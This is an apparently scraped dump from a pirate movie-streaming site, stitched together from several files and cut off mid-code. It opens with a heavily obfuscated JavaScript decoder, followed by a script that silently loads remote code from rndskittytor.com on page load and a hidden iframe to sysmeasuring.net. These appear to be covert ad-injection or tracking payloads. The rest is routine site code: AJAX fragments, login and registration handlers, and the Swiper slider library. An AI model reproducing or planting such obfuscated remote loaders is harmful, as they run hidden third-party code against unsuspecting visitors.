+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.)._+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+=ow+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.F:+.L:+=i66lE:si6M+.b:+Y:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndskittytor.com',5305323,document.createElement('script'),_hilhxn)</script>

<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script>
    $(document).ready(function () {
        check_favorite();
        vote_info();

        if (movie.type == 2) {
            $.get("/ajax/season/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        } else {
            $.get("/ajax/episode/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0dd887a5a62447cda16399abcb55be55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurawatchz.to/ajax/vote_info/82267
body_size: -342
content:
<div class="fmr-score"><span>Score: <strong>10</strong></span> / 1 rated</div>
<div class="fmr-buttons">
    <div id="btn-rate">
        <button onclick="like(82267)" type="button" class="btn btn-sm btn-fmrate fmr-good"><span class="mr-2">👍</span>Like
        </button>
        <button onclick="dislike(82267)" type="button" class="btn btn-sm btn-fmrate fmr-bad"><span
                    class="mr-2">👎</span>Dislike
        </button>
    </div>
    <div style="display: none;" id="vote-loading">
        <div class="loading-relative">
            <div class="loading">
                <div class="span1"></div>
                <div class="span2"></div>
                <div class="span3"></div>
            </div>
        </div>
    </div>
    <div class="clearfix"></div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurawatchz.to/ajax/episode/list/82267
body_size: -97
content:

    <div class="server-select">
        <div class="server-notice text-center">
            <span>If current server doesn&#39;t work please try other servers below.</span></div>
        <ul class="nav">
            
                <li class="nav-item">
                    <a id="watch-8423518" data-linkid="8423518" onclick="watch(this,event)"
                       class="nav-link btn btn-sm btn-secondary link-item default"
                       href="/watch-movie/watch-chickenhare-and-the-hamster-of-darkness-online-82267.8423518"
                       title="UpCloud">
                        <i class="fas fa-play mr-2"></i><span>UpCloud</span>
                    </a>
                </li>
            
                <li class="nav-item">
                    <a id="watch-12010519" data-linkid="12010519" onclick="watch(this,event)"
                       class="nav-link btn btn-sm btn-secondary link-item "
                       href="/watch-movie/watch-chickenhare-and-the-hamster-of-darkness-online-82267.12010519"
                       title="AKCloud">
                        <i class="fas fa-play mr-2"></i><span>AKCloud</span>
                    </a>
                </li>
            
                <li class="nav-item">
                    <a id="watch-8422618" data-linkid="8422618" onclick="watch(this,event)"
                       class="nav-link btn btn-sm btn-secondary link-item "
                       href="/watch-movie/watch-chickenhare-and-the-hamster-of-darkness-online-82267.8422618"
                       title="MegaCloud">
                        <i class="fas fa-play mr-2"></i><span>MegaCloud</span>
                    </a>
                </li>
            
        </ul>
    </div>

<div class="clearfix"></div>
<script>
    var watch_id = $('.detail_page-watch').attr('data-watch_id');
    if ($('#watch-' + watch_id).length > 0) {
        $('#watch-' + watch_id).click();
    } else {
        $('.link-item.default').click();
    }
</script>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hurawatchz.to/js/group_18/app.min.js?v=0.2
body_size: 22838
content:
var is_login=!1,movie=($.get("/ajax/login-state",function(e){is_login=e.is_login,$("#user-slot, #header_login").html(e.html),is_login&&$("#header").addClass("header-logged")}),$.get("/ajax/verify?domain="+window.location.hostname,function(e){e.status||(window.location.href=e.redirectTo)}),{id:$(".detail_page-watch").attr("data-id"),type:$(".detail_page-watch").attr("data-type")}),is_process=!1;function check_login(){return!!is_login||($("#modallogin").modal("show"),!1)}function redirect(e){e.redirect&&(location.href=e.redirect)}function vote_info(){$.get("/ajax/vote_info/"+movie.id,function(e){$("#block-rating").html(e)})}function vote_submit(t,s){$("#vote-loading").show(),"undefined"!=typeof recaptcha_site_key?grecaptcha.execute(recaptcha_site_key,{action:"vote_movie"}).then(function(e){$.post("/ajax/vote/"+t,{state:s,token:e},function(e){$("#block-rating").html(e)})}):$.post("/ajax/vote/"+t,{state:s},function(e){$("#block-rating").html(e)})}function like(e){check_login()&&vote_submit(e,1)}function dislike(e){check_login()&&vote_submit(e,0)}function get_episodes(){2==movie.type?$.get("/ajax/tv/seasons/"+movie.id,function(e){$("#content-episodes").html(e)}):$.get("/ajax/movie/episodes/"+movie.id,function(e){$("#content-episodes").html(e)})}function check_favorite(){$.get("/ajax/check_favorite/"+movie.id,function(e){$("#favorite-state").html(e)})}function submit_add_favorite(e){is_process=!0,$.post("/ajax/favorite",{movie_id:movie.id,token:e},function(e){redirect(e),is_process=!1,$("#favorite-state").html(e.html),$("#fav-message").html(e.message),$("#alert-fav").show(),setTimeout(function(){$("#alert-fav").hide()},3e3)})}function add_favorite(){is_process||check_login()&&("undefined"!=typeof recaptcha_site_key?grecaptcha.execute(recaptcha_site_key,{action:"add_favorite"}).then(function(e){submit_add_favorite(e)}):submit_add_favorite(""))}function remove_favorite(e){is_process||check_login()&&confirm("Are you sure remove this movie from favorite?")&&(is_process=!0,$.post("/ajax/remove_favorite",{id:e},function(e){is_process=!1,redirect(e),location.reload()}))}function watch(e,t){$(".detail_page").hasClass("watch_page")&&(t.preventDefault(),t=$(e).attr("href"),e=$(e).attr("data-linkid"),$(".link-item").removeClass("active"),history.pushState({},"",t),get_source(e))}function watch2(e){var t;if($(".detail_page").hasClass("watch_page"))return t=$(e).attr("href"),e=$(e).attr("data-linkid"),$(".link-item").removeClass("active"),history.pushState({},"",t),get_source(e),!1}function showModalRegister(){$("#modallogin").modal("show"),$(".auth-tab").removeClass("active show"),$("#modal-tab-register").addClass("active show")}function showModalLogin(){$("#modallogin").modal("show"),$(".auth-tab").removeClass("active show"),$("#modal-tab-login").addClass("active show")}$(document).ready(function(){$("#text-home-expand").click(function(e){$(".text-home").toggleClass("thm-expand")}),$(".detail-extend-toggle").click(function(e){$(".detail-extend").toggleClass("active")}),$(".header_menu-list> .nav-item").bind("mouseover",function(){$(this).find(".header_menu-sub").css("display","block")}),$(".header_menu-list> .nav-item").bind("mouseout",function(){$(this).find(".header_menu-sub").css("display","none")}),$("#turn-off-light").click(function(e){$("#mask-overlay, #turn-off-light, .watching_player-area").toggleClass("active")}),$("#mask-overlay").click(function(e){$("#mask-overlay, #turn-off-light, .watching_player-area").removeClass("active")});var e=!0,t=($(".search-suggest").mouseover(function(){e=!1}),$(".search-suggest").mouseout(function(){e=!0}),null);$("input[name=keyword]").keyup(function(){null!=t&&clearTimeout(t),t=setTimeout(function(){t=null;var e=$("input[name=keyword]").val().trim();1<e.length?$.post("/ajax/search",{keyword:e},function(e){$(".search-suggest").html(e),$(".search-suggest").css({display:"flex"})}):$(".search-suggest").hide()},600)}),$("input[name=keyword]").blur(function(){e&&$(".search-suggest").hide()}),$("input[name=keyword]").focus(function(){""!==$(".search-suggest").html()&&$(".search-suggest").css({display:"flex"})}),$(".goto-seasons").click(function(){$("html, body").animate({scrollTop:$("#content-episodes").offset().top-30},1e3)}),$(".goto-comments").click(function(){$("html, body").animate({scrollTop:$("#film_comments").offset().top-30},1e3)}),$(".btn-filter").click(function(){var e=[],t=[],s=($(".genre-ids:checked").each(function(){e.push($(this).val())}),$(".country-ids:checked").each(function(){t.push($(this).val())}),e=0<e.length?e.join("-"):"all",t=0<t.length?t.join("-"):"all",$("input[name=release_year]:checked").val()||$("select[name=release_year]").val()),a=$("input[name=quality]:checked").val()||$("select[name=quality]").val(),i=$("input[name=type]:checked").val()||$("select[name=type]").val();window.location.href="/filter?type="+i+"&quality="+a+"&release_year="+s+"&genre="+e+"&country="+t}),0<$("#site-notice").length&&void 0===Cookies.get("_s_notice")&&$.get("/ajax/notice",function(e){e.status&&($("#site-notice").html(e.html),"every_12h"===e.frequency&&Cookies.set("_s_notice",1,{expires:new Date((new Date).getTime()+432e5)}),"every_24h"===e.frequency)&&Cookies.set("_s_notice",1,{expires:new Date((new Date).getTime()+864e5)})}),$.get("/ajax/banners?page="+currPage,function(e){e.status&&Object.entries(e.banners).forEach(function(e){0<$("#Q39hhYQopC-"+e[0]).length&&""!==e[1]&&"null"!==e[1]&&null!==e[1]&&(postscribe("#Q39hhYQopC-"+e[0],e[1]),$("#Q39hhYQopC-"+e[0]).show())})}),$.get("/ajax/banner/vpn",function(e){e.status&&($("#vpn-top").html(e.html),$("#vpn-top").show())}),$("#modaltrailer").on("shown.bs.modal",function(){$("#iframe-trailer").attr("src",$("#iframe-trailer").attr("data-src"))}),$("#modaltrailer").on("hide.bs.modal",function(){$("#iframe-trailer").attr("src","")})});var app=new Vue({el:"#app",data:{name:"",email:"",password:"",confirm_password:"",new_password:"",remember:!1,error_login:!1,error_register:!1,error_forgot:!1,error_profile:!1,error_message:"",keyword:"",is_process:!1},methods:{show_login:function(){this.error_login=!1,$(".auth-tab").removeClass("active show"),$("#modal-tab-login").addClass("active show")},show_register:function(){this.error_register=!1,$(".auth-tab").removeClass("active show"),$("#modal-tab-register").addClass("active show")},show_forgot:function(){this.error_forgot=!1,$(".mlt-item").removeClass("active"),$(".auth-tab").removeClass("active show"),$("#modal-tab-forgot").addClass("active show")},login:function(e){var t=this;t.email&&t.password&&(this.is_process||($("#login-loading").show(),this.is_process=!0,$.post("/ajax/login",{email:this.email,password:this.password,remember:this.remember},function(e){e.status?(is_login=e.is_login,$("#user-slot, #header_login").html(e.html),$("#modallogin").modal("hide")):(t.error_login=!0,t.error_message=e.message),t.is_process=!1,$("#login-loading").hide()}))),e.preventDefault()},forgot_password:function(e){e.preventDefault()},register:function(e){var t=this;this.password!==this.confirm_password?(this.error_register=!0,this.error_message="Confirm password is invalid"):this.is_process||($("#register-loading").show(),this.is_process=!0,"undefined"!=typeof recaptcha_site_key?grecaptcha.execute(recaptcha_site_key,{action:"register"}).then(function(e){t.submit_register(e)}):t.submit_register("")),e.preventDefault()},submit_register:function(e){var t=this;$.post("/ajax/register",{email:this.email,password:this.password,name:this.name,token:e},function(e){e.status?(is_login=e.is_login,$("#user-slot").html(e.html),$("#modallogin").modal("hide")):(t.error_register=!0,t.error_message=e.message),t.is_process=!1,$("#register-loading").hide()})},update_profile:function(e){var t=this;this.is_process||($("#update-profile-loading").show(),this.is_process=!0,$.post("/ajax/update_profile",{name:$("#pro5-name").val(),password:this.password,new_password:this.new_password},function(e){e.status?location.reload():(t.error_profile=!0,t.error_message=e.message),t.is_process=!1})),e.preventDefault()},search:function(e){var t;""!==this.keyword&&(t=this.keyword.replace(/\W-/g,"").replace(/['"]+/g,"").split(" ").join("-").toLowerCase(),location.href="/search/"+t),e.preventDefault()}}});function changeServer(){var e;1==movie.type?$("#watch-"+watchId).parent().next().find("a").click():(e=$("#watch-"+watchId).attr("data-number"),$(".item-server.active").parent().next().find("a").click(),setTimeout(function(){$(".episodes-content .tab-pane.active").find("a[data-number="+e+"]").click()},1e3))}$(document).ready(function(){function e(e){$(e.target).prev(".toggle-submenu").find(".more-less").toggleClass("fa-plus-square fa-minus-square")}$("#mobile_menu").click(function(e){$("#sidebar_menu, #mobile_menu").toggleClass("active"),$("#sidebar_menu_bg").addClass("active"),$("#mobile_search, #search, #header").removeClass("active"),$("body").toggleClass("body-hidden")}),$(".toggle-sidebar, #sidebar_menu_bg").click(function(e){$("#sidebar_menu, #mobile_menu, #sidebar_menu_bg, #mobile_search, #search, #header").removeClass("active"),$("body").removeClass("body-hidden")}),$("#mobile_search").click(function(e){$("#search, #mobile_search").toggleClass("active")}),$(".detail-extend-toggle").click(function(e){$(".detail-extend").toggleClass("active")}),$(".header_menu-list> .nav-item").bind("mouseover",function(){$(this).find(".header_menu-sub").css("display","block")}),$(".header_menu-list> .nav-item").bind("mouseout",function(){$(this).find(".header_menu-sub").css("display","none")}),$("#sidebar_subs_genre, #sidebar_subs_country").on("hidden.bs.collapse",e),$("#sidebar_subs_genre, #sidebar_subs_country").on("shown.bs.collapse",e);new Swiper("#slider",{pagination:".swiper-pagination",paginationClickable:!0,loop:!0,autoplay:4e3})}),function(){"use strict";var e,t;window.Swiper=function(e,r){function u(){return"horizontal"===m.params.direction}function t(){m.autoplayTimeoutId=setTimeout(function(){m.params.loop?(m.fixLoop(),m._slideNext()):m.isEnd?r.autoplayStopOnLast?m.stopAutoplay():m._slideTo(0):m._slideNext()},m.params.autoplay)}function s(e,s){var a,e=x(e.target);if(!e.is(s))if("string"==typeof s)e=e.parents(s);else if(s.nodeType)return e.parents().each(function(e,t){t===s&&(a=s)}),a?s:void 0;return 0===e.length?void 0:e[0]}function a(e,t){t=t||{};var s=new(window.MutationObserver||window.WebkitMutationObserver)(function(e){e.forEach(function(e){m.onResize(),m.emit("onObserverUpdate",m,e)})});s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),m.observers.push(s)}function i(e){var t=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){var s=!1;if(0<m.container.parents(".swiper-slide").length&&0===m.container.parents(".swiper-slide-active").length)return;for(var a=window.pageXOffset,i=window.pageYOffset,r=window.innerWidth,n=window.innerHeight,o=m.container.offset(),l=[[o.left,o.top],[o.left+m.width,o.top],[o.left,o.top+m.height],[o.left+m.width,o.top+m.height]],p=0;p<l.length;p++){var d=l[p];d[0]>=a&&d[0]<=a+r&&d[1]>=i&&d[1]<=i+n&&(s=!0)}if(!s)return}u()?(37!==t&&39!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),39===t&&m.slideNext(),37===t&&m.slidePrev()):(38!==t&&40!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===t&&m.slideNext(),38===t&&m.slidePrev())}}function n(e){e.originalEvent&&(e=e.originalEvent);var t=m._wheelEvent,s=0;if(e.detail)s=-e.detail;else if("mousewheel"===t)if(m.params.mousewheelForceToAxis)if(u()){if(!(Math.abs(e.wheelDeltaX)>Math.abs(e.wheelDeltaY)))return;s=e.wheelDeltaX}else{if(!(Math.abs(e.wheelDeltaY)>Math.abs(e.wheelDeltaX)))return;s=e.wheelDeltaY}else s=e.wheelDelta;else if("DOMMouseScroll"===t)s=-e.detail;else if("wheel"===t)if(m.params.mousewheelForceToAxis)if(u()){if(!(Math.abs(e.deltaX)>Math.abs(e.deltaY)))return;s=-e.deltaX}else{if(!(Math.abs(e.deltaY)>Math.abs(e.deltaX)))return;s=-e.deltaY}else s=Math.abs(e.deltaX)>Math.abs(e.deltaY)?-e.deltaX:-e.deltaY;if(m.params.freeMode){t=m.getWrapperTranslate()+s;if((t=0<t?0:t)<m.maxTranslate()&&(t=m.maxTranslate()),m.setWrapperTransition(0),m.setWrapperTranslate(t),m.updateProgress(),m.updateActiveIndex(),0===t||t===m.maxTranslate())return}else 60<(new Date).getTime()-m._lastWheelScrollTime&&(s<0?m.slideNext():m.slidePrev()),m._lastWheelScrollTime=(new Date).getTime();return m.params.autoplay&&m.stopAutoplay(),e.preventDefault?e.preventDefault():e.returnValue=!1,!1}function o(e,t){var s=(e=x(e)).attr("data-swiper-parallax")||"0",a=e.attr("data-swiper-parallax-x"),i=e.attr("data-swiper-parallax-y");a||i?(a=a||"0",i=i||"0"):u()?(a=s,i="0"):(i=s,a="0"),a=0<=a.indexOf("%")?parseInt(a,10)*t+"%":a*t+"px",i=0<=i.indexOf("%")?parseInt(i,10)*t+"%":i*t+"px",e.transform("translate3d("+a+", "+i+",0px)")}function l(e){return e=0!==e.indexOf("on")?e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e:e}if(!(this instanceof Swiper))return new Swiper(e,r);var p,d={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",runCallbacksOnInit:!0},h=r&&r.virtualTranslate;for(p in r=r||{},d)if(void 0===r[p])r[p]=d[p];else if("object"==typeof r[p])for(var c in d[p])void 0===r[p][c]&&(r[p][c]=d[p][c]);var x,m=this;if(m.params=r,m.classNames=[],(x=void 0===I?window.Dom7||window.Zepto||window.jQuery:I)&&(m.$=x,m.container=x(e),0!==m.container.length)){if(!(1<m.container.length)){(m.container[0].swiper=m).container.data("swiper",m),m.classNames.push("swiper-container-"+m.params.direction),m.params.freeMode&&m.classNames.push("swiper-container-free-mode"),m.support.flexbox||(m.classNames.push("swiper-container-no-flexbox"),m.params.slidesPerColumn=1),(m.params.parallax||m.params.watchSlidesVisibility)&&(m.params.watchSlidesProgress=!0),0<=["cube","coverflow"].indexOf(m.params.effect)&&(m.support.transforms3d?(m.params.watchSlidesProgress=!0,m.classNames.push("swiper-container-3d")):m.params.effect="slide"),"slide"!==m.params.effect&&m.classNames.push("swiper-container-"+m.params.effect),"cube"===m.params.effect&&(m.params.resistanceRatio=0,m.params.slidesPerView=1,m.params.slidesPerColumn=1,m.params.slidesPerGroup=1,m.params.centeredSlides=!1,m.params.spaceBetween=0,m.params.virtualTranslate=!0,m.params.setWrapperSize=!1),"fade"===m.params.effect&&(m.params.slidesPerView=1,m.params.slidesPerColumn=1,m.params.slidesPerGroup=1,m.params.watchSlidesProgress=!0,void(m.params.spaceBetween=0)===h)&&(m.params.virtualTranslate=!0),m.params.grabCursor&&m.support.touch&&(m.params.grabCursor=!1),m.wrapper=m.container.children("."+m.params.wrapperClass),m.params.pagination&&(m.paginationContainer=x(m.params.pagination),m.params.paginationClickable)&&m.paginationContainer.addClass("swiper-pagination-clickable"),m.rtl=u()&&("rtl"===m.container[0].dir.toLowerCase()||"rtl"===m.container.css("direction")),m.rtl&&m.classNames.push("swiper-container-rtl"),m.rtl&&(m.wrongRTL="-webkit-box"===m.wrapper.css("display")),1<m.params.slidesPerColumn&&m.classNames.push("swiper-container-multirow"),m.device.android&&m.classNames.push("swiper-container-android"),m.container.addClass(m.classNames.join(" ")),m.translate=0,m.progress=0,m.velocity=0,m.lockSwipeToNext=function(){m.params.allowSwipeToNext=!1},m.lockSwipeToPrev=function(){m.params.allowSwipeToPrev=!1},m.lockSwipes=function(){m.params.allowSwipeToNext=m.params.allowSwipeToPrev=!1},m.unlockSwipeToNext=function(){m.params.allowSwipeToNext=!0},m.unlockSwipeToPrev=function(){m.params.allowSwipeToPrev=!0},m.unlockSwipes=function(){m.params.allowSwipeToNext=m.params.allowSwipeToPrev=!0},m.params.grabCursor&&(m.container[0].style.cursor="move",m.container[0].style.cursor="-webkit-grab",m.container[0].style.cursor="-moz-grab",m.container[0].style.cursor="grab"),m.imagesToLoad=[],m.imagesLoaded=0,m.loadImage=function(e,t,s,a){function i(){a&&a()}(!e.complete||!s)&&t?((e=new Image).onload=i,e.onerror=i,e.src=t):i()},m.preloadImages=function(){function e(){null!=m&&(void 